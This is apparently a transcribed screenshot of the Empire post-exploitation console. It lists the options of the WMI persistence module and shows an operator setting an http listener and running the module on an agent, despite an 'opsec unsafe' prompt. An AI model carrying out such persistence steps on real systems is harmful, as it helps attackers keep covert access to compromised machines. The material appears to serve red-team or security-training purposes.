 Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
DailyTime False Daily time to trigger the script
(HH:mm).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
SubName True Updater Name to use for the event subscription.
Proxy False default Proxy to use for request (default, none,
or other).
AtStartup False True Switch. Trigger script (within 5
minutes) of system startup.
ExtFile False Use an external file for the payload
instead of a stager.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Agent True DL156FMX Agent to run module on.
(Empire: powershell/persistence/elevated/wmi) > set Listener http
(Empire: powershell/persistence/elevated/wmi) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked DL156FMX to run TASK_CMD_WAIT
[*] Agent DL156FMX tasked with task ID 4
[*] Tasked agent DL156FMX to run module powershell/persistence/elevated/wmi